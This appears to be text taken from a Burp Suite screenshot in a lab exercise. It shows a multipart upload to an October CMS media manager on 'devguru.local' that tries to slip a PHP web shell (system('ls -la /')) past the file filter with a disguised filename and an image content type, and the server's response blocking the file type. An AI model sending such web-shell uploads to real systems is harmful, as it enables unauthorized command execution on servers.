 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Logger++ Backslash Powered Scanner
Dashboard Target Proxy Repeater Decoder Intruder Sequencer Logger Comparer Extender Project options User options Learn AuthMatrix Logger++ Upload Scanner CORS* CSRF
5 × 6 × 7 × 8 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /backend/backend/media HTTP/1.1
2 Host: devguru.local
3 Content-Length: 316
4 X-OCTOBER-REQUEST-HANDLER: manager::onUpload
5 Accept: application/json
6 Cache-Control: no-cache
7 X-CSRF-TOKEN:
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybpwLehzeIiO131xM
11 Origin: http://devguru.local
12 Referer: http://devguru.local/backend/backend/media
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: admin_auth=
october_session=
16 Connection: close
17
18 ------WebKitFormBoundarybpwLehzeIiO131xM
19 Content-Disposition: form-data; name="path"
20
21 /
22 ------WebKitFormBoundarybpwLehzeIiO131xM
23 Content-Disposition: form-data; name="file_data"; filename="bypass.explode.php"
24 Content-Type: image/jpeg
25
26 <?php system("ls -la /") ?>
27 ------WebKitFormBoundarybpwLehzeIiO131xM--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 27 May 2022 18:53:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Cache-Control: no-cache, private
5 Set-Cookie: october_session=
expires=Fri, 27-May-2022 20:53:29
GMT; Max-Age=7200; path=/; httponly
6 Content-Length: 51
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 The file type used is blocked for security reasons.